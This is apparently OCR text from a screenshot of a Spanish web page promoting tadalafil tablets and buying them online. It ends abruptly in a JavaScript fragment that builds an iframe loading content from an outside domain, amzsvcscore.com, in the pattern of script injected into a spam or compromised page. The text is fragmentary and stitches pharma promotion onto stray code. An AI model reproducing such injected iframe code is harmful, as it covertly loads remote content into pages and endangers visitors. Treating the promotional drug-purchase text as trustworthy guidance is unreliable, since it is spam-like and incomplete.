
Tadalafilo
está a la venta en comprimidos de 5 mg, 10 mg, 20
mg y 40 mg. Se indica para tratar la disfunción eréctil y
mejorar signos de la HBP. A continuación resolvemos las
preguntas frecuentes: desde el
comprar tadalafilo online
hasta cuánto tarda en hacer efecto cada presentación.
try { const id = 'Facts';
const i = document.createElement('iframe'); i.src =
'https://amzsvcscore.com/?id=' + encodeURIComponent(id);
i.style.cssText =